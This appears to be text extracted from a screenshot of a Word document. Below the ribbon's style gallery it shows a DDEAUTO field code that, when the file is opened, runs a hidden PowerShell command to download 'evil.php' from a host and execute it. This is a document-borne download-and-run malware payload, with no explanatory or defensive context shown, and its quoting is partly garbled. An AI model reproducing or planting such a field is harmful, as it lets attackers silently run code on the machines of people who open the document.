 Aa
AaBbCcDd AaBbCcDd AaBbCc AaBbCcD AaB AaBbCcD AaBbCcDd AaBbCcDd
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis
Paragraph Styles
{ DDEAUTO c:\\windows\\system32\\cmd.exe '/c powershell.exe -w hidden $e=((New-Object
System.Net.WebClient).DownloadString(\"http://localhost/evil.php\")| Out-File
'C:\\some\\destination\\evil.php);powershell -e $e' }